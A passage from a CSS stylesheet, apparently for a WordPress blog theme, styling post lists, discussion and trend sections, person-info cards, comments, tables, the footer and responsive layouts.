	font-weight: normal;
}
	.page-post,
	.category-content{
		padding: 0px 20px;
	}
		.page-post-content{

		}
			.post-thumbnail-big{
				overflow: hidden;
				text-align: center;
			}
				.post-thumbnail-big img{
					margin: auto;
				}

.popular-section{
	
}
.popular-head{
	margin-bottom: 35px;
}
.popular-section .post-category{
	padding: 8px 0 15px;
}
.popular-section .post-name{
	font-size: 16px;
	display: block;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}
.popular-section .item-post{
	position: relative;
	float: left;
}
.popular-section .item-post.norm{
	width: 53.3%;
	float: right;
	margin-bottom: 45px;
}


.popular-section .item-post.first-post{
	width: 50%;
	max-width: 255px;
	margin-bottom: 185px;
}

.popular-section .item-post.first-post .text{
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 25px 40px;
	width: 100%;
	z-index: 10;
}
.popular-section .item-post.first-post .post-category{
	color: #fff;
	font-size: 11px;
	padding: 7px 15px;
	border-radius: 50px;
	display: inline-block;
	background: #bc8fdd;
	margin-bottom: 15px;
	margin-top: 10px;
}
.popular-section .item-post.first-post .image{
	max-height: 400px;
	max-width: 255px;
	margin-bottom: 12px;
}
.popular-section .item-post.first-post .image img{
	height: auto;
	width: 100%;
}
.popular-section .item-post .image a{
	display: block;
	margin: 0 auto;
	position: relative;
	height: 100%;
}
.post-category a{
	color: inherit;
}
.popular-section .item-post .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	max-height: 100px;
	max-width: 140px;
}
.popular-section .item-post.norm .image{
	margin: 0 15px 15px 0;
}
.item-post .image + .post-views > span{
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 9px;
	z-index: 10;
	text-align: center;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	background: #f6be4e;
	display: block;
	padding-top: 8px;
}
.popular-section .item-post.first-post .image + .post-views > span{
	top: 30px;
	left: 24px;
}
.item-post .post-views-count{
	display: block;
}

.discuss-section{
	padding: 42px 40px;
	border-radius: 10px;
	font-family: 'Montserrat', sans-serif;
	margin: 35px 0 20px 0;
}
.discuss-count{
	font-size: 20px;
	font-weight: 600;
}
.discuss-section .discuss-count{
	position: absolute;
	height: 24px;
	left: 0;
	top: 50%;
	margin-top: -12px;
}
.discuss-section .ico{
	top: -2px;
	margin: 0 4px 0 0;
}
.discuss-section .name-post{
	display: block;
	font-size: 15px;
	font-weight: 600;
	padding: 0 0 0 105px;
	min-height: 15px;
}
.name-post:hover{
	color: #7963b8
}
/*.discuss-section .name-post::before{
	content: "";
	display: inline-block;
	position: relative;
	width: 1px;
	height: 100%;
	min-height: 25px;
}*/
.discuss-section .name-post > span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	min-height: 30px;
	line-height: 30px;
}
.discuss-section .name-post > span span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	line-height: 1.1;
}
.discuss-section .name-post > span::after{
	content: "";
	display: block;
	left: -25px;;
	top: 0;
	height: 100%;
	width: 1px;
	background: #d0c9d9;
	position: absolute;
}
.discuss-section .post{
	position: relative;
	margin-bottom: 40px;
}
.discuss-section .post:last-child{
	margin-bottom: 0;
}
.discuss-section .post::after,
.trend::after{
	content: "";
	display: block;
	clear: both;
}

.trend{
	background: #f7f5ef;
	padding: 45px 0 35px;
	min-height: 300px;
}
.home .trend{
	margin-top: -5px;
}
.trend-head{
	position: relative;
	margin-bottom: 45px;
}
.trend-head .head-3::before{
	content: "";
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: #aa65d0;
}
.trend-head .head-3{
	margin: 0;
	position: relative;
	z-index: 20;
	width: 90%;
}
.trend-head .head-3 > span{
	background: #f7f5ef;
	padding: 0 20px 0 0;
	position: relative;
	z-index: 20;
}
.trend-head .ico{
	top: -2px;
	margin-right: 11px;
}
.trend-item{
	font-size: 16px;
	text-align: left;
}
.trend-item .post-name{
	font-size: 15px;
}
.trend-item .post-date{
	display: block;
	color: #3e2c5b;
	font-size: 12px;
	opacity: 0.5;
	margin-bottom: 16px;
	min-height: 12px;
}
.trend-item .post-name{
	font-weight: 600;
	margin-bottom: 30px;
}
.trend-item .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	background: #ece6d4;
}
.trend-posts .owl-nav{
    position: absolute;
    top: -70px;
    right: 15px;
}

.author-column{
	padding: 60px 0;
}
.author-head{
	float: left;
	width: 100%;
	line-height: 24px;
	margin-bottom: 38px;
}
.author-head::after{
	content: "";
	display: block;
	clear: both;
}
.author-head a{
	font-size: 12px;
	color: #b478d4;
	position: relative;
	top: 3px;
}
.author-head .head-3{
	margin: 0 15px 0 0;
}

.banner-section-1{
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	padding: 40px 0;
}
.banner-section-1 .banner{
	padding: 30px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
}
.banner-section-1 a{
	color: inherit;
}
.banner-section-1 .slogan{
	display: inline-block;
	text-align: left;
	margin: 0 0 0 0;
}
.banner-section-1 .soc-button{
	font-size: 26px;
	margin-left: 135px;
}
.soc-button a{
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.soc-button a:hover{
	opacity: 0.6;
}
.banner-section-1 .bn-img{
	width: 105px;
	height: 121px;
	position: absolute;
	z-index: 10;
	left: 50%;
	margin-left: 10px;
	bottom: 0;
}

.update-cat{
	padding: 5px 0 50px;
}
.update-head{
	margin-bottom: 48px;
}
.update-posts{
	padding: 36px 25px;
	border-radius: 10px;
	border: 1px solid #bc8fdd;
	position: relative;
	transition: all 0.20s linear;
}
.update-posts .all-post{
	display: block;
	position: absolute;
	left: 0;
	bottom: -30px;
	width: 100%;
	padding: 0px;
	color: #b478d4;
}
.update-posts .ui-tabs .ui-tabs-panel{
	padding: 40px 0 0;
}
.update-cat .row-line{
	display: flex;
	flex-wrap: nowrap;
	align-content: stretch;
	position: relative;
}

.ui-tabs-active {
	font-weight: 700;
}

.ui-tabs-nav li:hover {
	cursor: pointer!important;
}

.comment-form-author {
	padding-left: 0;
}

.comment-form-email {
	padding-right: 0;
}

.fz_agree_show_prvcy,.fz_agree_show_terms {
	border-bottom: 1px dashed #3E2C5B;
}

.fz_agree_show_prvcy:hover,.fz_agree_show_terms:hover {
	border-bottom: 1px dashed transparent;
}

.comment-author img {
	display: none;
}

.update-cat .row-line .col-6{
	float: none;
}
.posts-head{
	position: absolute;
	background: #fff;
	left: 20px;
	top: -10px;
	padding: 0 10px;
}
.update-posts .post-item{
	margin-bottom: 20px;
}
.update-posts .post-item::after{
	content: "";
	display: block;
	clear: both;
}
.update-posts .post-item .image{
	border-radius: 10px;
	overflow: hidden;
	width: 140px;
	height: 100px;
}
.update-posts .post-item .image img{
	width: 100%;
	height: 100%;
}
.update-posts .post-content{
	padding-left: 165px;
}
.update-posts .post-name{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 10px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-active .ui-tabs-anchor,
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor:hover{
	background: #465e95;
}

.secrets{
	padding: 43px 0;
}
.secrets.bg-yes{
	min-height: 430px;
	background: url(images/bg-1.jpg) no-repeat center 0;
	background-size: cover;	
}
.secrets .post-item{
	
}
.secrets .post-name,
.category-list .post-name{
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 600;
}
.secrets .image{
	border-radius: 10px;
	overflow: hidden;
	height: 140px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat;
	background-size: 100% 100%;
}
.secrets .image img,
.category-list  .image img{
	border-radius: 10px;
	width: 100%;
}

.big-post .last-news img {
	width: 77%;
}

.big-last-news {
	position: relative;
	padding: 15px!important;
}

.big-last-news .post-content span {
	position: absolute;
	bottom: 4px;
	left: 15px;
}
.secrets .image img{
	min-height: 100%;
	border-radius: 10px;
}
.secrets .no-image{
	max-height: 160px;
}
.secrets.bg-no{
	
}
.secrets.bg-no .post-item,
.category-list .post-item.big-post{
	padding: 40px;
	border-radius: 10px;
	border: 1px solid #e8dbf1;
	color: #3e2c5b;
}
.text-small{
	font-size: 9px;
}
.secrets .post-more,
.category-list .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	margin: 12px 0 0;
}
.secrets.bg-yes .post-more{
	background: #e0e5ed;
}
.secrets.bg-no .post-more,
.category-list  .post-more{
	background: #f5f0f8;
}


.site-breadcrumbs{
	padding: 5px 0;
	margin: -11px auto 27px;
}
.site-breadcrumbs,
.site-breadcrumbs a{
	color: #b478d4;
	font-size: 14px;
}
/*.site-breadcrumbs span:first-child a{
	display: inline-block;
	background: url(images/home.png) no-repeat 0 2px;
	padding-left: 20px;
}*/

.site-breadcrumbs i {
    margin: 0 11px;
    font-size: 9px;
}

.paginate{
	text-align: center;
	margin-top: 40px;
}
.paginate a,
.paginate span{
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	background: #f5f0f8;
	border-radius: 8px;
	line-height: 30px;
	padding: 0 10px;
	min-width: 30px;
	text-align: center;
	margin: 5px 5px;
	transition: all 0.25s linear;
}

.paginate a:hover,
.paginate span.current{
	background: #626591;
	color: #fff;
}
.category-content{
	
}
.category-name h1{
	font-size: 24px;
}
.sub-category{
	margin-bottom: 33px;
}
.sub-category a{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.sub-category a:hover{
	background: #465e95;
}
.category-list{
	
}
.category-list .col-4:nth-of-type(3n){
	clear: both;
}

.category-list .post-item{
	margin: 7.5px auto;
}
.category-list .post-item.small-post .image{
	border-radius: 10px;
	overflow: hidden;
	min-height: 141px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat center;
	background-size: 100% 100%;
}
.category-list .post-item.big-post{
	height: 450px;
	margin-bottom: 33px;
}
.category-list .post-item.big-post .image{
	margin-bottom: 27px;
}
.category-list .post-name{
	margin-bottom: 25px;
}
.category-list .post-more{
	margin-top: 36px;
}

.the-content{
	color: #3e2c5b;
}
.the-content p{
	margin-bottom: 25px;
	line-height: 22px;
}

aside{
	
}
aside h3{
	margin-bottom: 35px;
}

aside .item-post.norm{
	margin-bottom: 25px;
	position: relative;
	float: left;
	width: 100%;
}
aside .discuss-section{
	margin-bottom: 50px;
}
aside .discuss-section .name-post{
	padding-left: 88px;
}
aside .item-post.norm .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	height: 100px;
	width: 140px;
	position: relative;
	margin: 0 15px 15px 0
}
aside .item-post.norm .image img{
	height: 100%;
	width: 100%;
}
aside .item-post.norm .image + .post-views > span {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 9px;
    z-index: 10;
    text-align: center;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #f6be4e;
    display: block;
    padding-top: 8px;
}
aside .discuss-section .discuss-count{
	left: -10px;
}
aside .post-name {
    font-size: 15px;
    display: block;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}
aside .post-category {
    padding: 8px 0 15px;
}
aside .post-category a {
    color: inherit;
}

.banner-right{
	position: relative;
}
.banner-right .banner{
	padding: 17px 15px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
	color: #fff;
}
.banner-right .banner a{
	color: inherit;
}
.banner-right .slogan{
	display: block;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 13px;
}
.banner-right .bn-img{
	position: absolute;
	left: 10px;
	bottom: 0;
}
.banner-right .banner .fa{
	font-size: 24px;
}
.the_content table tbody tr td .code-block{
	display: none!important;
}
.the_content{
	line-height: 22px;
}
.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{
	line-height: 40px;
}
.the_content h2{
	font-size: 28px;
	line-height: 40px;
}
.the_content h3{
	font-size: 26px;
}
.the_content h4{
	font-size: 24px;
}
.the_content h5{
	font-size: 2px;
}
.the_content h6{
	font-size: 20px;
}
.the_content p{
	margin-bottom: 25px;
}
	.the_content p iframe{
		width: 100%;
	}
	.the_content p a{
		color: #287ffb;
	}

.the_content ol,
.the_content ul{
	counter-reset: ol; /* Инициируем счетчик */
	padding: 0;
	margin: 15px auto;
	list-style: none;
}
.the_content ol li{
	padding-left: 35px;
	position: relative;
	min-height: 20px;
	margin-bottom: 10px;
}
.the_content ol li:last-child,
.the_content ul li:last-child{
	margin-bottom: 0;
}
.the_content ol li:before{
	counter-increment: ol; /* Указываем идентификатор счетчика */
	content: counter(ol); /* Выводим текст перед содержимым тега  */
	display: block;
	width: 23px;
	height: 23px;
	position: absolute;
	left: 0;
	top: 0;
	background: #626591;
	border-radius: 50%;
	text-align: center;
	line-height: 23px;
	font-size: 12px;
	color: #fff;
	font-weight: bold;
}
.the_content ul li{
	position: relative;
	padding-left: 20px;
	margin-bottom: 15px;
}
.the_content ul li::before{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 5px;
	width: 11px;
	height: 11px;
	background: url(images/ico-ol.png);
}


/* Person info */
	.person-info-wrap{
		margin: 20px 0px;
    	display: flex;
	    justify-content: space-between;
	    align-items: flex-start;
	}
		.person-info-wrap .person-img{
			width: 30%;
		}
			.person-info-wrap .person-img img{
				width: 100%;
				border-radius: 5px;
			}
		.person-info-wrap .person-img.rip{
			filter: grayscale(100%);
		}
		.person-info-wrap .person-info{
			width: 70%;
			padding-left: 30px;
		}
			.person-info-wrap .person-info .info{

			}
				.person-info-wrap .person-info p{
					display: flex;
				    justify-content: center;
				    align-items: center;
				    flex-wrap: wrap;
				    margin-bottom: 18px;
				}
					.person-info-wrap .person-info p span{
						width: 50%;
					}
			.person-info-wrap .person-info .social{
				display: flex;
				justify-content: flex-start;
				align-items: center;
		    	margin-top: 40px;
			}
				.person-info-wrap .person-info .social a{
					margin-right: 15px;
					line-height: 1px;
				}

	.person-facts{
		padding: 30px;
		border: 1px solid #f6be4e;
		border-radius: 5px;
    	margin: 40px 0px 0px;
	}

	.person-photo{
		background: #f5f0f8;
		padding: 35px 30px;
		border-radius: 5px;
		margin: 40px 0px 0px;
	}
		.person-photo .gallery{
			display: flex;
			justify-content: center;
			align-items: center;
	    	flex-wrap: wrap;
	    	padding: 0px 10px;
		}
			.person-photo .gallery p{
				width: calc(25% - 15px);
				margin: 0px 7.5px;
			}
				.person-photo .gallery p img{
					width: 100%;
					border-radius: 5px;
				}

		.slick-active{
			
		}
			.slick-active:focus{
				text-decoration: none;
				outline: none;
			}
		.slick-arrow{
			position: absolute;
		    height: 40px;
		    width: 20px;
		    display: flex;
		    justify-content: flex-start;
		    align-items: center;
		    cursor: pointer;
		}
		.slick-arrow.next{
			right: -15px;
		}
		.slick-arrow.prev{
			left: -15px;
		}
			.slick-arrow .wrap{
				height: 20px;
				position: relative;
			}
			.slick-arrow span{
				width: 21px;
				height: 2px;
				background: #f44f4b;
				display: block;
				position: absolute;
			}
				.slick-arrow.next span:first-child{
				 	transform: rotate(60deg);
				 	top: 0px;
				}
				.slick-arrow.next span:last-child{
				 	transform: rotate(-60deg);
				 	bottom: 0px;
				}
				.slick-arrow.prev span:first-child{
				 	transform: rotate(-60deg);
				 	top: 0px;
				}
				.slick-arrow.prev span:last-child{
					transform: rotate(60deg);
				 	bottom: 0px;
				}

@media (max-width: 788px){ 
	.big-post .last-news img {
    width: 70%!important;
}
}

@media (max-width: 768px){
	.person-info-wrap{
		flex-direction: column;
	}
		.person-info-wrap .person-img{
			width: 100%;
			text-align: center;
		}
			.person-info-wrap .person-img img{
				width: auto;
				max-width: 100%;
				margin: auto;
			}

		.person-info-wrap .person-info{
			width: 100%;
			padding-left: 0px;
		}
}
/* Person info end */


.the_content .wp-caption{
	max-width: 100%;
}
body .dashicons-chart-bar::before,
body .yasr-total-average-container{
	display: none;
}
table{
	width: 100%;
	margin: 10px auto;
}
th{
	padding: 10px 20px;
	background: #626591;
	color: #fff;
	font-weight: 400;
}
th:first-child{
	text-align: left;
	border-radius: 5px 0 0 0;
}
th:last-child{
	border-radius: 0 5px 0 0;
}
td{
	padding: 10px 20px;
	background: #f5f0f8;
}

tr:nth-child(2n) td{
	background: #fff;
}

.the_content blockquote,
.the_content .stb-side.stb-alert-container,
.the_content .stb-side.stb-warning-container,
.the_content .stb-side.stb-info-container,
.the_content .stb-side-none.stb-alert-container,
.the_content .stb-side-none.stb-warning-container,
.the_content .stb-side-none.stb-info-container{
	padding: 25px 25px 25px 115px;
	position: relative;
	box-shadow: none;
	border-radius: 5px;
	line-height: 22px;
	margin: 15px auto;
}
.the_content blockquote::before,
.the_content .stb-side.stb-alert-container::before,
.the_content .stb-side.stb-warning-container::before,
.the_content .stb-side.stb-info-container::before,
.the_content .stb-side-none.stb-alert-container::before,
.the_content .stb-side-none.stb-warning-container::before,
.the_content .stb-side-none.stb-info-container::before{
	content: "";
	display: block;
	width: 80px;
	height: 90px;
	position: absolute;
	left: 17px;
	top: 50%;
	margin: -45px 0 0 0;
}
body blockquote::before{
	background: url(images/ico-1.png) no-repeat;
}
body .stb-side.stb-alert-container::before,
body .stb-side-none.stb-alert-container::before{
	background: url(images/ico-2.png) no-repeat;
}
body .stb-side.stb-warning-container::before,
body .stb-side-none.stb-warning-container::before{
	background: url(images/ico-3.png) no-repeat;
}
body .stb-side.stb-info-container::before,
body .stb-side-none.stb-info-container::before{
	background: url(/wp-content/themes/diwis/images/ico-4.png) no-repeat;
}
body blockquote{
	background: #f1f2fb;
}
body .stb-side.stb-alert-container,
body .stb-side-none.stb-alert-container{
	background: #faf4f7;
}
body .stb-side.stb-warning-container,
body .stb-side-none.stb-warning-container{
	background: #eaf7e4;
}
body .stb-side.stb-info-container,
body .stb-side-none.stb-info-container{
	background: #fff;
	border: 1px solid #9ee069;
}
body .stb-image-big .stb-icon{
	display: none;
}
body .stb-alert_box{
	background: none;
	margin: auto;
	padding: 0;
}
body .stb-ltr.stb-image-big .stb-box{
	margin: auto;
	padding: 0;
	background: none;
	min-height: 40px;
}
body.home .stb-ltr.stb-image-big .stb-box,
aside .stb-ltr.stb-image-big .stb-box{
	background: #fff;
}

.the_content blockquote p,
.the_content .stb-side.stb-alert-container p,
.the_content .stb-side.stb-warning-container p,
.the_content .stb-side.stb-info-container p{
	margin-bottom: 0;
}

.alignleft{
	float: left;
	margin-right: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.alignright{
	float: right;
	margin-left: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

.related-modyle{
	
}
.related-modyle .post-more{
    background: #f5f0f8;
}

.comments-section{
	color: #3e2c5b;
}
.comments-section .comment-author img{
	float: left;
	margin: 0 15px 10px 0;
}
.comments-section .comment{
	margin: 20px auto;
	padding: 20px 25px;
	border-radius: 5px;
	background: #f3f4f6;
}
.comments-section .comment.depth{
	border-top: 1px solid #fff;
}
.comments-section .comment::after{
	content: "";
	display: block;
	clear: both;
}
.comments-section .fn{
	font-size: 12px;
	color: #626591;
	font-weight: 600;
	margin: 2px auto 10px;
	display: inline-block;
}
.comments-section .comment p{
	padding-left: 0;
	line-height: 18px;
}
.comments-section .comment-meta{
	display: none;
}
.comments-section .reply{
	display: inline-block;
	vertical-align: middle;
	padding: 5px 10px 4px;
	color: #fff;
	font-size: 9px;
	background: #626591;
	border-radius: 5px;
	margin-left: 10px;
}
.comments-section .reply a{
	color: inherit;
}

@media (max-width: 767px) {
	.comments-section .comment{
		padding: 20px 15px;
	}
}


input[type=text],
input[type=tel],
input[type=email],
input[type=password]{
	height: 40px;
	text-indent: 20px;
}
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea{
	width: 100%;
	border: 1px solid #c5c5c5;
	border-radius: 5px;
	color: rgba(53,44,55,0.5);	
}
textarea{
	height: 70px;
	padding: 20px;
	resize: none;
}
.st-button{
	display: inline-block;
	color: #3e2c5b;
	font-weight: 600;
	border: none;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f6be4e;
	cursor: pointer;
	transition: all 0.25s linear;
}
.st-button:hover{
	background: #626591;
	color: #fff;
}

.table-mobile{
	
}

footer{
	padding: 30px 0;
	background: linear-gradient(to right, #f8e8f1, #dee6fa);
	float: left;
	width: 100%;
	font-size: 14px;
}
footer .container > div{
	/* float: none;
	display: inline-block;
	vertical-align: middle; */
}
.f-copyright{
	width: 21%;
	margin: 0 4% 0 2%;
}
.f-copyright a,
.f-copyright span{
	display: block;
}
.f-copyright span{
	margin-bottom: 15px;
}
.f-menu{
	
}
.f-menu a{
	
}
.f-menu ul{
	padding: 0;
	margin: 0;
}
.f-menu li{
	margin-bottom: 5px;
}
.f-text{
	margin: 0 3.3% 0 5.5%;
}
.f-counter{
	margin: 0 1.5% 0 0;
}
.f-seonika{
	
}
.f-seonika span,
.f-seonika a{
	display: inline-block;
	vertical-align: middle;
}
.f-seonika a{
	margin-left: 5px;
}

.menu-footer-menu-container{

}
	#menu-footer-menu{
		display: flex;
	    width: 100%;
	    flex-wrap: wrap;
	    padding: 0px;
	    justify-content: flex-start;
	    margin: 0px;
	}
		#menu-footer-menu li{
	    	margin: 0px 5px 6px 0px;
		}

header .fa-bars{
	display: none;
}
.post .image img{
	transition: all 0.25s linear;
}
.post:hover .image img{
	transition: all 0.15s linear;
	transform: scale(1.05);
}

@media screen and (max-width:1030px){
	header .fa-bars{
		display: block;
		float: right;
		font-size: 24px;
		margin: 35px 0 0 0;
	}
	header .nav-menu{
		clear: both;
		width: 100%;
		display: none;
	}
	header .menu > li{
		float: none;
	}
	header .menu > li ul{
		position: static;
		display: none;
	}
	header .menu > li:hover ul{
		display: none;
	}
	header .nav-menu nav{
		margin: 0 -15px;
		border-top: 1px solid #f6be4e;
	}
	header .menu > li:hover > a, header .menu > li.current-menu-item > a{
		border-radius: 0;
	}
	header .menu > li > a::after{
		transform: rotate(-90deg);
	}
	.category-content,
	.aside,
	.banner-right [class*="col-"]{
		width: 100%;
	}
	aside .item-post.norm{
		float: left;
		width: 33.333%;
	}
	.banner-right .soc-button{
		padding-top: 70px;
	}
	.banner-right .bn-img{
		left: 50%;
		top: -20px;
		margin-left: -50.25px;
	}
	.page-post{
		width: 100%;
		padding: 0px 15px;
	}
}


.wp-polls-ans{

}
	.wp-polls-ul{
		
	}
		.the_content .wp-polls-ul li:before{
			content: none;
		}

	.wp-polls-ans .oprosbutton{
		padding: 10px;
	}


/*rus changed from 1030px to 992px*/
@media screen and (max-width: 992px){

	.last-news-wrap .col-3 {
		width: 33%;
	}
	.popular-section .item-post.norm{
		width: 70%;
	}
	.popular-section .section-left,
	.popular-section .section-right,
	.update-cat .row-line .col-6{
		width: 100%;
	}
	.update-cat .row-line{
		display: block;
		height: auto;
	}
	footer .container > div.f-seonika{
		text-align: center;
		width: 100%;
		margin-top: 15px;
	}
	.category-list .col-6{
		width: 100%;
	}
	.category-list .post-item.big-post{
		height: auto;
		text-align: center;
	}
	.secrets .image img, .category-list .image img{
		width: auto;
		margin: 0 auto;
	}
	.category-content {
    	text-align: center;
	}

	.comment-form-author {
		padding-left: 15px;
	}

	.comment-form-email {
		padding-right: 15px;
	}
}
@media screen and (min-width: 992px){
	.container{
    	max-width: 1000px;
		padding: 0px;
	}
	.row-line{
		margin: 0px;
	}
	/* header */
	header .site-descript{
		display: none;
	}
	/* header end */

	/* main page */
		.popular-section{

		}
			.popular-section .item-post.first-post{

			}
			.popular-section .item-post.norm{
				width: 50%;
			}
				.popular-section .item-post.norm .post-content{

				}
					.popular-section .item-post.norm .post-content .image{
						margin: 0px 10px 10px 0px;
						float: left;
					}
					.popular-section .item-post.norm .post-content .text{
						width: calc(100% - 150px);
						float: left;
					}
	/* main page end */

	/* single */
	.related-modyle{

	}
		.secrets{

		}
			.secrets .image{
				height: auto;
			}



	/* single end */

	/* category */
	.category-list .post-item.small-post .image{
		min-height: 120px;
	}

	.category-list .post-more{
		margin-top: 0px;
	}
	.category-list .excerpt{
    	margin-bottom: 25px;
	}
	/* category end */
}

@media screen and (max-width:992px){
	header .menu > li > a::after {
		display: none;
	}
}
@media screen and (max-width:890px){
	footer .container > div{
		width: 100%;
		margin: 15px auto 0;
		text-align: center;
	}
	footer .container > div.f-logo{
		margin-top: 0;
	}
	#menu-footer-menu{
		justify-content: center;
	}
	.popular-section .item-post.first-post {
		width: 100%;
		max-width: none;
		text-align: center;
		margin-bottom: 0px;
	}
	.popular-section .item-post.first-post .image {
		max-height: 400px;
		max-width: 255px;
		margin: 0 auto;
		float: none;
	}
	.popular-section .item-post.norm{
		width: 100%;
	}
	.popular-section .item-post.first-post .text{
		position: static;
		padding-top: 20px;
	}
	.secret-wrapp .col-3,
	.secret-wrapp .col-4{
		width: 100%;
	}
	.secrets .image{
		min-height: 60px;
		display: inline-block;
		width: 20%;
		vertical-align: middle;
	}
	.secrets .post-content{
		display: inline-block;
		width: 79%;
		vertical-align: middle;
		padding-left: 20px;
		text-align: right;
	}
	.secrets .post-name,
	.secret-wrapp .col-4 .post-name,
	.secret-wrapp .excerpt{
		text-align: left;
	}
	.author-head .head-3{
		float: none;
	}
	.update-posts{
		margin: 30px auto;
	}
	.trend-head .head-3{
		width: 85%;
	}
	th,td{
		padding: 5px;
		font-size: 12px;
	}
}
@media screen and (max-width:768px){
	.the-content div.wp-caption{
		width: 100% !important;
	}
	.popular-section .item-post.norm {
		width: 100%;
	}
	.banner-section-1 .col-6,
	.secrets .col-4{
		width: 100%;
		text-align: center;
	}
	.banner-section-1 .soc-button{
		margin-left: auto;
		margin-top: 20px;
	}
	.banner-section-1 .bn-img{
		bottom: auto;
		top: -121px;
		left: auto;
		margin: 0;
		right: 15px;
	}
	.banner-section-1 .banner{
		margin-top: 40px;
	}
	aside .item-post.norm{
		width: 100%;
		text-align: center;
	}
	aside .item-post.norm .image{
		float: none;
		margin: 0 auto 15px;
	}
	.the_content blockquote::before, 
	.the_content .stb-side.stb-alert-container::before, 
	.the_content .stb-side.stb-warning-container::before, 
	.the_content .stb-side.stb-info-container::before,
	.the_content .stb-side-none.stb-info-container::before,
	.the_content .stb-side-none.stb-warning-container::before,
	.the_content .stb-side-none.stb-alert-container::before{
		width: 40px;
		height: 50px;
		background-size: cover;
		margin-top:0;
		top: 20px;
		left: 10px;
	}
	.the_content blockquote, 
	.the_content .stb-side.stb-alert-container, 
	.the_content .stb-side.stb-warning-container, 
	.the_content .stb-side.stb-info-container,
	.the_content .stb-side-none.stb-info-container,
	.the_content .stb-side-none.stb-warning-container,
	.the_content .stb-side-none.stb-alert-container{
    	padding: 25px;
	}
		.the_content blockquote::before, .the_content .stb-side.stb-alert-container::before,
		.the_content .stb-side.stb-warning-container::before,
		.the_content .stb-side.stb-info-container::before,
		.the_content .stb-side-none.stb-alert-container::before,
		.the_content .stb-side-none.stb-warning-container::before,
		.the_content .stb-side-none.stb-info-container::before{
			position: relative;
			margin: auto;
			top: 0px;
			left: 0px;
		}
	.secrets .image{
		height: auto;
		width: auto;
	}
	.secrets .image img{
		min-height: 10px;
	}
	iframe{
		width: 100%;
		max-width: 100%;
	}

	.sidebar-single{
		display: none;
	}
	.site-breadcrumbs, .site-breadcrumbs a{
		display: none;
	}
	.content-area{
    	padding: 25px 0;
	}

	.secrets .post-content,.secrets .post-name,.secrets.bg-yes {
		text-align: center;
	}

	.post-item.post {
		margin-bottom: 35px;
	}
}

@media screen and (max-width:580px){

	.last-news-wrap .col-3 {
	    width: 50%;
	}
	.comments-section .comment-author img{
		width: 30px;
	}
	.comments-section .comment p{
		padding-left: 45px;
	}

	.discuss-section .name-post > span::after {
		left: -8px;
	}

	header .site-descript,
	.trend-head .head-3::before,
	.trend-head .ico{
		display: none;
	}
	.discuss-section{
		padding: 20px;
		margin: 20px auto;
	}
	.discuss-section .name-post{
		padding-left: 70px;
	}
	.discuss-section .discuss-count{
		left: -5px;
	}
	.update-posts .post-item .image,
	.update-posts,
	.secrets .image{
		width: 100%;
		height: auto;
		text-align: center;
		float: none;
	}
	.update-posts .post-content{
		padding: 20px 0 0 0;
	}
	.secrets.bg-no .post-item{
		padding: 20px;
	}
	.secrets .post-content,
	.secrets .post-name, .secret-wrapp .col-4 .post-name, .secret-wrapp .excerpt{
		padding-left: 0;
		text-align: center;
	}
	body .update-posts .ui-tabs .ui-tabs-nav li{
		float: none;
		margin: 5px auto;
	}
	body .update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
		display: block;
		float: none;
	}
	.update-posts .ui-tabs .ui-tabs-panel {
    	padding: 0px 0 0;
	}
	.paginate a, .paginate span {
		padding: 0 6px;
		min-width: 20px;
		margin: 5px 2px;
	}
	.aside{
		padding-top: 20px;
	}
	.category-list .col-4{
		width: 100%;
	}
	.category-list .post-item.small-post .image{
		background: none;
	}
	.category-list .post-item.small-post{
		margin-bottom: 20px;
	}
	.category-list .post-more {
		margin-top: 0px;
	}
	.head-1, h1{
		font-size: 24px;
	}
	.the_content h2, h2, .head-2{
		font-size: 180%;
		line-height: 1.1;
	}
	.the_content h3, h3, .head-3{
	}
	.the_content h4, h4, .head-4{
		font-size: 160%;
		line-height: 1.1;
	}

	.owl-carousel .owl-nav .owl-prev {
		right: 23px!important;
	}

	.owl-carousel .owl-nav .owl-next {
		right: -8px!important;
	}

	.alignleft {
		width: 100%;
	}
	
}



